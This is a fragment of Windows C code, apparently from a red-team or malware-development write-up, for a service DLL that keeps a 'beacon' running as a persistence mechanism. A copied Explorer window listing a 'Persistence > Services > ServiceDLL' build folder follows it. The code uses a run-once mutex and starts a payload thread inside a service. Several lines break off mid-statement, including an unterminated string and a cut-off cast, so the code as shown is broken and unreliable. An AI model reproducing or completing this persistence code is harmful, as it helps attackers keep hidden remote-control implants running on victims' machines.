 HANDLE Mutexlock = NULL;
Mutexlock = CreateMutexA(NULL, FALSE, "MyBeaconOnlyRunOnce
if (GetLastError() == ERROR_ALREADY_EXISTS)
{
if (Mutexlock != NULL) {
CloseHandle(Mutexlock);
}
Mutexlock = NULL;
}
else {
HANDLE threadHandle = CreateThread(NULL, 0, (LPTHREAD_
if (threadHandle) {
CloseHandle(threadHandle);
}
}
while (1)
{
// Check whether to stop the service.
WaitForSingleObject(stopEvent, INFINITE);
ReportSvcStatus(SERVICE_STOPPED, NO_ERROR, 0);
return;
}
文件 主页 共享 查看
此电脑 > 本地磁盘 (D:) > ActivePart > Code > VS2019 > Persistence > Services > ServiceDLL > x64 > Release
快速访问
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
Network
名称 修改日期 类型 大小
ServiceDLL.dll 2022/8/24 1:05 应用程序扩展 140 KB